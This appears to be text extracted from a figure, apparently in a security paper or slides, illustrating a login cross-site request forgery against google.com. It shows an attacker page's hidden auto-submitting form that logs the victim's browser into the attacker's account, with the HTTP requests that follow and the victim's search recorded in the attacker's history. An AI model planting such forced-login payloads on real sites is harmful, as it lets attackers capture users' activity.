 Victim Browser
User logged in
as attacker
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas
Attacker’s account reflects user’s behavior